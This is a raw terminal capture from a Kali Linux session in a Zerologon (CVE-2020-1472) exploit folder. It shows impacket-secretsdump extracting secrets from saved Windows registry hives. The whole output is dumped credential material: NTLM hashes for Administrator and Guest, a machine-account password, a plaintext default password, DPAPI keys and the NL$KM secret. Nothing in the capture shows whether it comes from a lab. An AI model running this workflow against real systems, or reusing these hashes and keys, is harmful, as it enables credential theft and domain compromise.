 ┌──(kali㉿kali)-[~/Desktop/connect shell/CVE-2020-1472-master]
└─$ impacket-secretsdump -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×36b82df4d5de2cba91f72711f5749d34
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:f1e23781dcfcd2b44819a97c6af0e362b01575bff4db8ab186bc8a92b45b8661bc1357b00865f56160af8ca6e4a5b03ad0d31f
df7cdd28584bf1fb10ac708091767f58cfa34ff23ba318f053bece9f8342c0acda3851c6ef6330f01f67ad5eb24c4d70568e901d4a2a96bfa9c6e2feac13a23b47b004
88925af87d37dbbe62332b9f7bf72d39118d0b74b235a2a680d02b01fd5ded5093a14785a5174894957d4fb0ee1f587b7255587c255c82909a24d81a08a499b87b229f
e4d97d3cfebb9b0cba9447856978390c826850847860c680fd4a86bd08342d46bbdf861170b29c7dd18e80693644420b4051a992608bbc
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:df0de0cb190110ef9947c036a2fd760c
[*] DefaultPassword
(Unknown User):1qaz@WSX
[*] DPAPI_SYSTEM
dpapi_machinekey:0×de6b10d6d12d66d06882ab42529a45f2dd174b18
dpapi_userkey:0×b420d078382eb774b299d179ec66737a49dbe082
[*] NL$KM
0000   70 2E 7E 6C C8 DD E9 BF  D5 C8 FE A2 F4 DE E4 35   p.~l...........5
0010   12 91 CE 0D BB 75 12 63  82 4E 76 E0 A8 CA 2D ED   .....u.c.Nv...-.
0020   F2 18 6B 73 64 5F E0 40  58 B5 F8 74 D1 7C E5 B5   ..ksd_.@X..t.|..
0030   0C B9 53 1D 21 B0 8B 81  3A 2A 28 DC 90 F2 03 92   ..S.!...:*(.....
NL$KM:702e7e6cc8dde9bfd5c8fea2f4dee4351291ce0dbb751263824e76e0a8ca2dedf2186b73645fe04058b5f874d17ce5b50cb9531d21b08b813a2a28dc90f20392
[*] Cleaning up...
┌──(kali㉿kali)-[~/Desktop/connect shell/CVE-2020-1472-master]
└─$